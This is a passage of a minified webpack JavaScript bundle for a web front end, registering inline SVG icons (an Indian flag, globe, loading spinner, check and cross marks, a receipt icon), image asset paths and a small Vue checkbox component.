5.3527313 20 0.0347922438 0 0.0347922438" />\n                <polygon id="icon-India_Fill-2" fill="#FFFFFE" points="0 11.3527313 20 11.3527313 20 5.3527313 0 5.3527313" />\n                <polygon id="icon-India_Fill-3" fill="#009B49" points="0 16 20 16 20 11 0 11" />\n                <g id="icon-India_编组" transform="translate(8.000000, 5.700000)">\n                    <path d="M4.94670111,2.47561219 C4.94670111,1.10834349 3.83933581,6.90114632e-13 2.47332841,6.90114632e-13 C1.10736531,6.90114632e-13 1.0658141e-14,1.10834349 1.0658141e-14,2.47561219 C1.0658141e-14,3.84283657 1.10736531,4.95122442 2.47332841,4.95122442 C3.83933581,4.95122442 4.94670111,3.84283657 4.94670111,2.47561219" id="icon-India_Fill-4" fill="#2C3E85" />\n                    <path d="M4.12516601,3.91734072 C4.07220661,3.86433241 4.07220661,3.77830471 4.12516601,3.72525208 C4.17290041,3.67751801 4.24729151,3.67290859 4.30038381,3.71129086 C4.35746121,3.62681441 4.40882661,3.53812743 4.45399261,3.44589474 C4.44965311,3.44398892 4.44535791,3.4418615 4.44119561,3.43942382 C4.37623621,3.4019723 4.35391881,3.31891413 4.39138011,3.25393906 C4.42529891,3.19499169 4.49663471,3.1713241 4.55809591,3.19534626 C4.59073061,3.10058726 4.61712181,3.00290305 4.63673801,2.90278117 C4.57129151,2.89307479 4.52107751,2.83678671 4.52107751,2.7686205 C4.52107751,2.69362881 4.58183031,2.63286427 4.65675281,2.63286427 C4.66206641,2.63286427 4.66729151,2.63317452 4.67247231,2.63379502 C4.67614761,2.58154017 4.67818451,2.52879779 4.67818451,2.47561219 C4.67818451,2.42601662 4.67636901,2.37681995 4.67309221,2.32802216 C4.66769001,2.32864266 4.66233211,2.32908587 4.65675281,2.32908587 C4.58183031,2.32908587 4.52107751,2.26827701 4.52107751,2.19328532 C4.52107751,2.12440997 4.57231001,2.06767867 4.63873061,2.05881441 C4.61929151,1.95722992 4.59307751,1.85812743 4.56026571,1.76199446 C4.55464211,1.76434349 4.54888561,1.76651524 4.54281921,1.76811081 C4.47042071,1.78756787 4.39598521,1.7446205 4.37659041,1.67219945 C4.35861251,1.60514128 4.39408121,1.53639889 4.45687081,1.51109141 C4.41228041,1.41939058 4.36153511,1.33123546 4.30516601,1.2471579 C4.25189671,1.2893518 4.17440591,1.28589474 4.12516601,1.23665374 C4.07220661,1.18360111 4.07220661,1.09761773 4.12516601,1.04460942 C4.13003691,1.03973407 4.13526201,1.03552355 4.14057561,1.03153463 C4.07353511,0.95406094 4.00118081,0.88137396 3.92404431,0.81387258 C3.92001481,0.81945707 3.91563101,0.82481995 3.91062731,0.82982826 C3.85762361,0.88288089 3.77171961,0.88288089 3.71871591,0.82982826 C3.66907751,0.7800554 3.66593361,0.70134072 3.70946121,0.64802216 C3.62475281,0.59049308 3.53570481,0.53881441 3.44315871,0.49334072 C3.44059041,0.50025485 3.43749081,0.50712466 3.43363841,0.51377286 C3.39622141,0.57874792 3.31328411,0.60108587 3.24836901,0.56359003 C3.18704061,0.52822161 3.16383761,0.45216621 3.19297421,0.38909695 C3.09746121,0.35612189 2.99898151,0.32957341 2.89806641,0.30985042 C2.89195571,0.37916898 2.83385981,0.43355125 2.76296681,0.43355125 C2.68804431,0.43355125 2.62729151,0.37274238 2.62729151,0.29775069 C2.62729151,0.28977286 2.62813281,0.28192798 2.62946121,0.27434903 C2.57787451,0.27071468 2.52580071,0.26876454 2.47332841,0.26876454 C2.42236161,0.26876454 2.37179341,0.27067036 2.32162361,0.27403878 C2.32299631,0.28175069 2.32388191,0.28963989 2.32388191,0.29775069 C2.32388191,0.37274238 2.26308491,0.43355125 2.18816241,0.43355125 C2.11700371,0.43355125 2.05873061,0.37872576 2.05306271,0.30896399 C1.95024351,0.32886427 1.85003691,0.35581164 1.75288561,0.3894072 C1.75633951,0.39672022 1.75930631,0.40438781 1.76152031,0.4124543 C1.78100371,0.48491967 1.73818451,0.55942382 1.66578601,0.57896953 C1.59706271,0.59754017 1.52647971,0.55960111 1.50287821,0.49365097 C1.41152771,0.53854848 1.32367531,0.58947369 1.23994101,0.64611635 C1.28519561,0.69947923 1.28276011,0.77947923 1.23241331,0.82982826 C1.17940961,0.88288089 1.09354981,0.88283657 1.04054611,0.82982826 C1.03478971,0.82411081 1.02983031,0.81790582 1.02531361,0.81147923 C0.94786721,0.87902493 0.87515871,0.9518892 0.80785241,1.02954017 C0.81418451,1.0339723 0.82029521,1.03893629 0.82596311,1.04460942 C0.87892251,1.09761773 0.87896681,1.18360111 0.82596311,1.23665374 C0.77588191,1.28678117 0.69635421,1.28948477 0.64304061,1.24480887 C0.58569741,1.33012743 0.53415501,1.41961219 0.48894461,1.51281995 C0.49611811,1.51543491 0.50315871,1.5185374 0.50993361,1.522482 C0.57489301,1.55997784 0.59721031,1.64299169 0.55979341,1.70796676 C0.52454611,1.76921884 0.44878229,1.79253186 0.38585978,1.76367867 C0.35335794,1.85905817 0.32736532,1.9574072 0.30810333,2.05814959 C0.37660517,2.06506371 0.43009595,2.12290305 0.43009595,2.19328532 C0.43009595,2.26827701 0.36934318,2.32908587 0.29437639,2.32908587 C0.2873358,2.32908587 0.28038377,2.32837673 0.27360886,2.32735734 C0.27037639,2.37633241 0.26851661,2.42575069 0.26851661,2.47561219 C0.26851661,2.52901939 0.27055351,2.58198338 0.27427307,2.63450416 C0.28087085,2.63348477 0.28751292,2.63286427 0.29437639,2.63286427 C0.36934318,2.63286427 0.43009595,2.69362881 0.43009595,2.7686205 C0.43009595,2.83829363 0.37762362,2.89564543 0.31009595,2.90344599 C0.33006643,3.00503047 0.35694465,3.10413297 0.39028783,3.20017729 C0.39613285,3.19773961 0.40206643,3.19547923 0.40835425,3.19379502 C0.48070851,3.17433795 0.55514391,3.21728532 0.57458301,3.28975069 C0.59251661,3.35654294 0.55731361,3.42501939 0.49496681,3.45050416 C0.54000001,3.54185042 0.59105531,3.62973961 0.64782291,3.71341828 C0.70100371,3.6727313 0.77729891,3.67658726 0.82596311,3.72525208 C0.87892251,3.77830471 0.87892251,3.86433241 0.82596311,3.91734072 C0.82202211,3.92128532 0.81790411,3.92483103 0.81360891,3.92815513 C0.88073801,4.00500831 0.95304801,4.07716344 1.03009591,4.14395568 C1.03332841,4.13992244 1.03673801,4.13593352 1.04054611,4.13212189 C1.09354981,4.07906925 1.17940961,4.07906925 1.23241331,4.13212189 C1.28054611,4.18029917 1.28484131,4.25560111 1.24547601,4.30874238 C1.32996311,4.36556233 1.41856831,4.41666482 1.51080441,4.46147372 C1.51275281,4.45699722 1.51496681,4.45252082 1.51749081,4.44817732 C1.55495201,4.38320222 1.63793361,4.36086427 1.70280441,4.39831579 C1.76156461,4.43222161 1.78525461,4.50344602 1.76147601,4.56478672 C1.85632471,4.59722992 1.95414021,4.62320222 2.05439111,4.64248202 C2.06475281,4.57777282 2.12063471,4.52835462 2.18816241,4.52835462 C2.26308491,4.52835462 2.32388191,4.58916342 2.32388191,4.66419942 C2.32388191,4.66858722 2.32361621,4.67293072 2.32317341,4.67722992 C2.37281181,4.68059832 2.42284871,4.68245982 2.47332841,4.68245982 C2.52531361,4.68245982 2.57685611,4.68050972 2.62795571,4.67696402 C2.62755721,4.67275342 2.62729151,4.66849862 2.62729151,4.66419942 C2.62729151,4.58916342 2.68804431,4.52835462 2.76296681,4.52835462 C2.83022881,4.52835462 2.88593361,4.57737392 2.89664941,4.64163992 C2.99831731,4.62187262 3.09746121,4.59510252 3.19363841,4.56186152 C3.19217711,4.55778392 3.19080441,4.55366202 3.18965311,4.54945152 C3.17012551,4.47703052 3.21303321,4.402482 3.28534321,4.38298061 C3.35025831,4.36542936 3.41676751,4.39831579 3.44386721,4.45752912 C3.53428781,4.41311912 3.62125461,4.36272576 3.70419191,4.30674792 C3.66646491,4.25373961 3.67120291,4.17967867 3.71871591,4.13212189 C3.77171961,4.07906925 3.85762361,4.07906925 3.91062731,4.13212189 C3.91363841,4.13518006 3.91651661,4.13837119 3.91917341,4.14165097 C3.99600001,4.07485873 4.06800001,4.00283657 4.13490771,3.92611635 C4.13158671,3.92336842 4.12831001,3.92044322 4.12516601,3.91734072" id="icon-India_Fill-5" fill="#FFFFFE" />\n                    <path d="M2.47505531,0.27004986 L2.38800001,1.53732964 C2.38800001,1.53732964 2.47505531,2.00163989 2.47505531,2.47401662 C2.47505531,2.00172853 2.55865681,1.53732964 2.55865681,1.53732964 L2.47505531,0.27004986" id="icon-India_Fill-6" fill="#2C3E85" />\n                    <path d="M2.47505531,4.68117452 L2.38800001,3.41389474 C2.38800001,3.41389474 2.47505531,2.94958449 2.47505531,2.47720776 C2.47505531,2.94945153 2.55865681,3.41389474 2.55865681,3.41389474 L2.47505531,4.68117452" id="icon-India_Fill-7" fill="#2C3E85" />\n                    <path d="M4.67685611,2.47734072 L3.41074541,2.39016067 C3.41074541,2.39016067 2.94690771,2.47734072 2.47496681,2.47734072 C2.94673061,2.47734072 3.41074541,2.56101939 3.41074541,2.56101939 L4.67685611,2.47734072" id="icon-India_Fill-8" fill="#2C3E85" />\n                    <path d="M0.26980074,2.47734072 L1.53591141,2.39016067 C1.53591141,2.39016067 1.99979341,2.47734072 2.47177861,2.47734072 C1.99988191,2.47734072 1.53591141,2.56101939 1.53591141,2.56101939 L0.26980074,2.47734072" id="icon-India_Fill-9" fill="#2C3E85" />\n                    <path d="M4.03275281,0.91722992 L3.07585241,1.75175623 C3.07585241,1.75175623 2.80941701,2.14165097 2.47563101,2.47570083 C2.80932841,2.14173961 3.19651661,1.87253186 3.19651661,1.87253186 L4.03275281,0.91722992" id="icon-India_Fill-10" fill="#2C3E85" />\n                    <path d="M0.91642801,4.03643213 L1.75014021,3.0786482 C1.75014021,3.0786482 2.13976381,2.81196676 2.47341701,2.4779169 C2.13980811,2.81192244 1.87084871,3.19951247 1.87084871,3.19951247 L0.91642801,4.03643213" id="icon-India_Fill-11" fill="#2C3E85" />\n                    <path d="M4.03022881,4.03643213 L3.19651661,3.0786482 C3.19651661,3.0786482 2.80698151,2.81196676 2.47323981,2.4779169 C2.80689301,2.81192244 3.07585241,3.19946815 3.07585241,3.19946815 L4.03022881,4.03643213" id="icon-India_Fill-12" fill="#2C3E85" />\n                    <path d="M0.91399261,0.91722992 L1.87084871,1.75175623 C1.87084871,1.75175623 2.13728411,2.14165097 2.47098151,2.47570083 C2.13737271,2.14178394 1.75014021,1.87253186 1.75014021,1.87253186 L0.91399261,0.91722992" id="icon-India_Fill-13" fill="#2C3E85" />\n                    <path d="M3.05517341,0.34832133 L2.63783031,1.54796676 C2.63783031,1.54796676 2.59966051,2.01879225 2.47540961,2.47450416 C2.59966051,2.01892521 2.80246491,1.59290859 2.80246491,1.59290859 L3.05517341,0.34832133" id="icon-India_Fill-14" fill="#2C3E85" />\n                    <path d="M1.89476011,4.60378952 L2.14414761,3.35831579 C2.14414761,3.35831579 2.35031731,2.93331856 2.47456831,2.47760665 C2.35031731,2.9331856 2.30882661,3.40325762 2.30882661,3.40325762 L1.89476011,4.60378952" id="icon-India_Fill-15" fill="#2C3E85" />\n                    <path d="M4.59870111,3.05799446 L3.40011811,2.64026593 C3.40011811,2.64026593 2.92968271,2.60206094 2.47443541,2.47769529 C2.92959411,2.60201662 3.35521771,2.80505263 3.35521771,2.80505263 L4.59870111,3.05799446" id="icon-India_Fill-16" fill="#2C3E85" />\n                    <path d="M0.3471144,1.8965097 L1.59148341,2.14612743 C1.59148341,2.14612743 2.01608861,2.35244322 2.47133581,2.47685319 C2.01613281,2.35248754 1.54653871,2.31091413 1.54653871,2.31091413 L0.3471144,1.8965097" id="icon-India_Fill-17" fill="#2C3E85" />\n                    <path d="M4.38761621,1.38322438 L3.24500371,1.93608864 C3.24500371,1.93608864 2.88535791,2.24203878 2.47554241,2.47627701 C2.88526941,2.2420831 3.32962361,2.08443213 3.32962361,2.08443213 L4.38761621,1.38322438" id="icon-India_Fill-18" fill="#2C3E85" />\n                    <path d="M0.56076751,3.57101385 L1.61703321,2.86679225 C1.61703321,2.86679225 2.06302581,2.71219945 2.47279701,2.47787258 C2.06311441,2.71211081 1.70165311,3.01518006 1.70165311,3.01518006 L0.56076751,3.57101385" id="icon-India_Fill-19" fill="#2C3E85" />\n                    <path d="M3.56466421,4.39162327 L3.01239851,3.24795568 C3.01239851,3.24795568 2.70668631,2.88802216 2.47261991,2.47787258 C2.70664211,2.8878892 2.86419191,3.33269806 2.86419191,3.33269806 L3.56466421,4.39162327" id="icon-India_Fill-20" fill="#2C3E85" />\n                    <path d="M1.37898151,0.561241 L2.08250921,1.618482 C2.08250921,1.618482 2.23700371,2.06488643 2.47107011,2.47508033 C2.23704801,2.06497507 1.93434691,1.70322438 1.93434691,1.70322438 L1.37898151,0.561241" id="icon-India_Fill-21" fill="#2C3E85" />\n                    <path d="M3.57781551,0.56718006 L2.86870851,1.62069806 C2.86870851,1.62069806 2.71191141,2.06626039 2.47571961,2.4752133 C2.71186721,2.06634903 3.01651661,1.70619391 3.01651661,1.70619391 L3.57781551,0.56718006" id="icon-India_Fill-22" fill="#2C3E85" />\n                    <path d="M1.37202951,4.38599446 L1.93036161,3.2452964 C1.93036161,3.2452964 2.23788931,2.88691413 2.47408121,2.47796122 C2.23797791,2.88682549 2.07816971,3.33079225 2.07816971,3.33079225 L1.37202951,4.38599446" id="icon-India_Fill-23" fill="#2C3E85" />\n                    <path d="M4.38022141,3.58116344 L3.32771961,2.87140166 C3.32771961,2.87140166 2.88252401,2.71445984 2.47394831,2.47800554 C2.88243541,2.71437119 3.24225831,3.01930194 3.24225831,3.01930194 L4.38022141,3.58116344" id="icon-India_Fill-24" fill="#2C3E85" />\n                    <path d="M0.56492991,1.3732964 L1.70457561,1.93218837 C1.70457561,1.93218837 2.06258301,2.24 2.47115871,2.47640997 C2.06271591,2.24004432 1.61920291,2.08004432 1.61920291,2.08004432 L0.56492991,1.3732964" id="icon-India_Fill-25" fill="#2C3E85" />\n                    <path d="M4.60268631,1.90781164 L3.35703321,2.15091413 C3.35703321,2.15091413 2.93136531,2.35496953 2.47545391,2.47694183 C2.93127671,2.35501385 3.40109221,2.31596676 3.40109221,2.31596676 L4.60268631,1.90781164" id="icon-India_Fill-26" fill="#2C3E85" />\n                    <path d="M0.34512178,3.04695845 L1.54574171,2.63552355 C1.54574171,2.63552355 2.01639851,2.59975623 2.47231001,2.47782826 C2.01648711,2.59975623 1.58988931,2.80057618 1.58988931,2.80057618 L0.34512178,3.04695845" id="icon-India_Fill-27" fill="#2C3E85" />\n                    <path d="M3.04082661,4.60693632 L2.79799261,3.36013297 C2.79799261,3.36013297 2.59403691,2.9340277 2.47217711,2.47773961 C2.59403691,2.93398338 2.63304801,3.40423269 2.63304801,3.40423269 L3.04082661,4.60693632" id="icon-India_Fill-28" fill="#2C3E85" />\n                    <path d="M1.90273061,0.34544045 L2.31383031,1.5472133 C2.31383031,1.5472133 2.34947601,2.01826039 2.47138011,2.47463712 C2.34952031,2.01839335 2.14892991,1.59135734 2.14892991,1.59135734 L1.90273061,0.34544045" id="icon-India_Fill-29" fill="#2C3E85" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},"0e38":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fo.8f009344.svg"},"0e45":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout1.6a8b8c39.png"},"0e8e":function(t,e,i){},"0f0a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-False",use:"icon-False-usage",viewBox:"0 0 49 48",content:'<symbol viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-False">\n<path d="M24.5 0C37.7364 0 48.5 10.7636 48.5 24C48.5 37.2364 37.7364 48 24.5 48C11.2636 48 0.5 37.2364 0.5 24C0.5 10.7636 11.2636 0 24.5 0ZM24.5 3.01091C12.9265 3.01091 3.51091 12.4265 3.51091 24C3.51091 35.5735 12.9265 44.9891 24.5 44.9891C36.0735 44.9891 45.4891 35.5735 45.4891 24C45.4891 12.4265 36.0735 3.01091 24.5 3.01091Z" fill="#F53F55" />\n<path d="M33.7101 14.3426C34.8696 15.502 34.8696 17.3136 33.7101 18.473L19 33.1831C17.8406 34.3426 16.029 34.3426 14.8696 33.1831C13.7101 32.0237 13.7101 30.2121 14.8696 29.0527L29.5797 14.3426C30.7391 13.2556 32.5507 13.2556 33.7101 14.3426Z" fill="#C20A20" />\n<path d="M33.7373 33.2101C32.5779 34.3696 30.7663 34.3696 29.6068 33.2101L14.8967 18.5C13.7373 17.3406 13.7373 15.529 14.8967 14.3696C16.0561 13.2101 17.8677 13.2101 19.0271 14.3696L33.7373 29.0797C34.8242 30.2391 34.8242 32.0507 33.7373 33.2101Z" fill="#F53F55" />\n</symbol>'});o.a.add(r);e["default"]=r},"0f0f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/loginActive.e56682c2.png"},"0f7f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-glo-en",use:"icon-glo-en-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-glo-en">\n    <title>Global</title>\n    <g id="icon-glo-en_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-glo-en_Global">\n            <rect id="icon-glo-en_矩形" x="0" y="0" width="24" height="24" />\n            <g transform="translate(2.000000, 4.000000)">\n                <rect id="icon-glo-en_矩形" fill="#496EFF" x="0" y="0" width="20" height="16" rx="1" />\n                <g id="icon-glo-en_global" transform="translate(4.000000, 2.000000)" fill-rule="nonzero">\n                    <rect id="icon-glo-en_矩形" fill="#018FFF" opacity="0" x="0" y="0" width="12" height="12" />\n                    <path d="M6,1 C3.23828125,1 1,3.23828125 1,6 C1,8.76171875 3.23828125,11 6,11 C8.76171875,11 11,8.76171875 11,6 C11,3.23828125 8.76171875,1 6,1 Z M4.296875,10.03125 C3.77636719,9.81054688 3.30761719,9.49511719 2.90625,9.09375 C2.50390625,8.69140625 2.18847656,8.22363281 1.96875,7.703125 C1.74023438,7.1640625 1.625,6.59082031 1.625,6 C1.625,5.71679688 1.65136719,5.4375 1.70410156,5.16503906 C1.76757812,5.18945313 1.83886719,5.203125 1.90820312,5.203125 C2.00292969,5.203125 2.09667969,5.1796875 2.17285156,5.12890625 C2.25097656,5.07714844 2.34179688,5.04980469 2.43164062,5.04980469 C2.50878906,5.04980469 2.5859375,5.0703125 2.65429688,5.11230469 C2.73339844,5.16113281 2.7890625,5.22558594 2.7890625,5.33496094 C2.7890625,6.13183594 2.81640625,6.98242188 3.54003906,6.99414062 C3.56152344,6.99414062 3.94238281,7.13964844 4.12402344,7.61230469 C4.14550781,7.66699219 4.18652344,7.68457031 4.24316406,7.68457031 C4.35546875,7.68457031 4.52636719,7.61230469 4.70800781,7.61230469 C4.84375,7.61230469 4.70800781,7.84277344 4.70800781,8.33984375 C4.70898438,8.83203125 5.77539063,9.59472656 5.77539063,9.59472656 C5.76953125,9.90722656 5.78417969,10.1660156 5.80761719,10.3701172 C5.28515625,10.3486328 4.77734375,10.234375 4.296875,10.03125 Z M9.09375,9.09375 C8.69140625,9.49609375 8.22363281,9.81152344 7.703125,10.03125 C7.46484375,10.1318359 7.22070312,10.2109375 6.97070312,10.2666016 C6.95605469,10.2636719 6.93945312,10.2626953 6.921875,10.2626953 C6.88769531,10.2626953 6.84863281,10.2675781 6.8046875,10.2792969 C6.95605469,9.63964844 7.02832031,9.27929688 7.34082031,9.0078125 C7.77050781,8.63476562 7.43554688,8.22265625 7.10644531,8.22265625 C7.08789062,8.22265625 7.06835938,8.22363281 7.04980469,8.2265625 C7.03515625,8.22851562 7.02246094,8.22949219 7.01074219,8.22949219 C6.79394531,8.22949219 6.9375,7.88867187 6.70703125,7.86914062 C6.46484375,7.84863281 6.14746094,7.3671875 5.79492188,7.20019531 C5.609375,7.11230469 5.42871094,6.87597656 5.140625,6.86328125 L5.12402344,6.86328125 C4.94238281,6.86328125 4.7109375,6.97167969 4.59277344,6.97167969 C4.54589844,6.97167969 4.51660156,6.95410156 4.51660156,6.90625 C4.51660156,6.34863281 4.45898438,5.95214844 4.45019531,5.79492187 C4.44628906,5.74121094 4.43066406,5.72558594 4.43945312,5.72558594 C4.45117188,5.72558594 4.50976562,5.75683594 4.7109375,5.76171875 L4.71582031,5.76171875 C4.89746094,5.76171875 4.81054688,5.38574219 4.99023438,5.37109375 C4.99804688,5.37011719 5.00585938,5.37011719 5.01367188,5.37011719 C5.17382812,5.37011719 5.47753906,5.48535156 5.63671875,5.48535156 C5.66992188,5.48535156 5.69628906,5.48046875 5.71386719,5.46875 C5.71582031,5.46777344 5.71777344,5.46679687 5.72070312,5.46679687 C5.80664062,5.46679687 6.14453125,6.30957031 6.33398437,6.30957031 C6.41210937,6.30957031 6.46484375,6.16601562 6.46484375,5.76269531 C6.46484375,5.59570312 6.37695312,5.3046875 6.46484375,5.14453125 C6.80761719,4.51757812 7.12792969,4.00488281 7.10058594,3.93261719 C7.09179688,3.91015625 6.99023438,3.88964844 6.85644531,3.88964844 C6.7421875,3.88964844 6.60546875,3.90429687 6.48242188,3.94433594 C6.390625,3.97460938 6.50976562,4.1171875 6.3828125,4.14746094 C6.29785156,4.16699219 6.21484375,4.17578125 6.13671875,4.17578125 C5.76367187,4.17578125 5.49414062,3.97753906 5.61621094,3.78710937 C5.77148437,3.55371094 6.32714844,3.68359375 6.37695312,3.21484375 C6.39941406,2.99804688 6.41894531,2.75390625 6.43359375,2.54589844 C6.43847656,2.47070312 6.49902344,2.41210938 6.57421875,2.40722656 C6.9375,2.38085938 6.97460937,1.94824219 6.63476562,1.671875 C7.00097656,1.72460938 7.35839844,1.82421875 7.70117188,1.96972656 C8.22167969,2.19042969 8.69042969,2.50585938 9.09179688,2.90722656 C9.45703125,3.27246094 9.75,3.69140625 9.96679688,4.15527344 C9.91113281,4.12109375 9.85351562,4.10449219 9.796875,4.10449219 C9.52050781,4.10449219 9.26757812,4.47949219 9.42578125,4.90527344 C8.12695312,5.90136719 8.45996094,6.59863281 8.88378906,6.99511719 C9.00878906,7.11230469 9.13183594,7.26269531 9.23925781,7.41210938 C9.34277344,7.5546875 9.40722656,7.71972656 9.44433594,7.89257813 C9.45800781,7.95507813 9.50683594,7.98632813 9.578125,7.98632813 C9.68554688,7.98632813 9.84179688,7.91503906 9.99902344,7.77441406 C9.78222656,8.265625 9.47753906,8.70996094 9.09375,9.09375 L9.09375,9.09375 Z" id="icon-glo-en_形状" fill="#C1E3FF" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},"0ffe":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lb.bc789b21.svg"},1:function(t,e){},"105a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ch.72a82891.svg"},1099:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-loading",use:"icon-loading-usage",viewBox:"0 0 330 330",content:'<symbol fill="#fff" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330 330" id="icon-loading">\n<g id="icon-loading_XMLID_2_">\n\t<path id="icon-loading_XMLID_4_" d="M97.5,165c0-8.284-6.716-15-15-15h-60c-8.284,0-15,6.716-15,15s6.716,15,15,15h60\n\t\tC90.784,180,97.5,173.284,97.5,165z" />\n\t<path id="icon-loading_XMLID_5_" d="M307.5,150h-30c-8.284,0-15,6.716-15,15s6.716,15,15,15h30c8.284,0,15-6.716,15-15S315.784,150,307.5,150z" />\n\t<path id="icon-loading_XMLID_6_" d="M172.5,90c8.284,0,15-6.716,15-15V15c0-8.284-6.716-15-15-15s-15,6.716-15,15v60\n\t\tC157.5,83.284,164.216,90,172.5,90z" />\n\t<path id="icon-loading_XMLID_7_" d="M172.501,240c-8.284,0-15,6.716-15,15v60c0,8.284,6.716,15,15,15c8.284,0,15-6.716,15-15v-60\n\t\tC187.501,246.716,180.785,240,172.501,240z" />\n\t<path id="icon-loading_XMLID_8_" d="M77.04,48.327c-5.856-5.858-15.354-5.857-21.213,0c-5.858,5.858-5.858,15.355,0,21.213l42.427,42.428\n\t\tc2.929,2.929,6.768,4.394,10.606,4.394c3.838,0,7.678-1.465,10.606-4.393c5.858-5.858,5.858-15.355,0-21.213L77.04,48.327z" />\n\t<path id="icon-loading_XMLID_9_" d="M246.746,218.034c-5.857-5.857-15.355-5.857-21.213,0c-5.858,5.858-5.857,15.355,0,21.213l42.428,42.426\n\t\tc2.929,2.929,6.768,4.393,10.607,4.393c3.839,0,7.678-1.465,10.606-4.393c5.858-5.858,5.858-15.355,0-21.213L246.746,218.034z" />\n\t<path id="icon-loading_XMLID_10_" d="M98.254,218.034L55.828,260.46c-5.858,5.858-5.858,15.355,0,21.213c2.929,2.929,6.768,4.393,10.607,4.393\n\t\tc3.839,0,7.678-1.464,10.606-4.393l42.426-42.426c5.858-5.858,5.858-15.355,0-21.213\n\t\tC113.609,212.176,104.111,212.176,98.254,218.034z" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"11c1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nr.6b72bbc1.svg"},"11fe":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-righticon",use:"icon-righticon-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-righticon">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="#31BC69" />\n<path opacity="0.6" d="M2.89903 5.43476C2.60918 5.72462 2.60918 6.17751 2.89903 6.46737L4.76497 8.33331C5.05483 8.62317 5.50773 8.62317 5.79758 8.33331C6.08744 8.04346 6.08744 7.59056 5.79758 7.3007L3.93164 5.43476C3.64179 5.16302 3.18889 5.16302 2.89903 5.43476Z" fill="#31BC69" />\n<path d="M9.41972 3.62324C9.70958 3.91309 9.70958 4.36599 9.41972 4.65585L5.74219 8.33338C5.45233 8.62324 4.99943 8.62324 4.70958 8.33338C4.41972 8.04353 4.41972 7.59063 4.70958 7.30077L8.38712 3.62324C8.67697 3.3515 9.12987 3.3515 9.41972 3.62324Z" fill="#31BC69" />\n</symbol>'});o.a.add(r);e["default"]=r},"124c":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("svg-icon",{staticClass:"t-checkbox",attrs:{size:t.size,iconClass:t.iconClass},on:{click:function(e){return e.stopPropagation(),t.onChange.apply(null,arguments)}}})},s=[],a={props:{value:{type:Boolean,default:!1},size:{type:String,default:"18"}},data(){return{inputValue:this.value}},computed:{iconClass(){return this.value?"checked":"unchecked"}},watch:{value(t,e){this.inputValue=t}},methods:{onChange(){this.inputValue=!this.inputValue,this.$emit("input",this.inputValue),this.$emit("onChange",this.inputValue)}}},o=a,r=(i("782d"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"22ecd593",null);e["a"]=c.exports},"129b":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-doc",use:"icon-doc-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-doc">\n<g clip-path="url(#icon-doc_clip0_8948_32650)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M13.6909 0.411067C13.4477 0.299006 13.1611 0.342613 12.9622 0.52188L11.9125 1.45131C11.8839 1.47673 11.8408 1.47657 11.8124 1.45101L10.3842 0.173594C10.1259 -0.0578648 9.73482 -0.0578648 9.47651 0.173594L8.04956 1.44984C8.02085 1.47548 7.97747 1.47548 7.94877 1.44984L6.52166 0.173594C6.26335 -0.057827 5.87229 -0.057827 5.61398 0.173594L4.18555 1.45101C4.15696 1.47657 4.11377 1.47669 4.08502 1.45127L3.03438 0.52188C2.75565 0.274007 2.32873 0.299006 2.08086 0.577741C1.96971 0.702736 1.90889 0.864531 1.91018 1.03177V14.9683C1.90768 15.3419 2.2085 15.6467 2.58209 15.6492C2.74944 15.6504 2.91124 15.5894 3.03627 15.4782L4.08597 14.5487C4.11452 14.5233 4.1576 14.5235 4.186 14.549L5.61424 15.8264C5.87255 16.0579 6.26361 16.0579 6.52193 15.8264L7.94903 14.5502C7.97774 14.5246 8.02112 14.5246 8.04982 14.5502L9.47693 15.8264C9.73528 16.0578 10.1263 16.0578 10.3846 15.8264L11.8131 14.549C11.8417 14.5234 11.8849 14.5233 11.9136 14.5487L12.9643 15.4781C13.2431 15.7259 13.67 15.7007 13.9178 15.4218C14.0287 15.297 14.0895 15.1354 14.0883 14.9683V1.03177C14.0918 0.764043 13.9355 0.519914 13.6909 0.411067ZM3.99902 3.86671C3.99902 3.57216 4.2378 3.33337 4.53236 3.33337H11.4657C11.7602 3.33337 11.999 3.57216 11.999 3.86671C11.999 4.16126 11.7602 4.40004 11.4657 4.40004H4.53236C4.2378 4.40004 3.99902 4.16126 3.99902 3.86671ZM4.53236 6C4.2378 6 3.99902 6.23878 3.99902 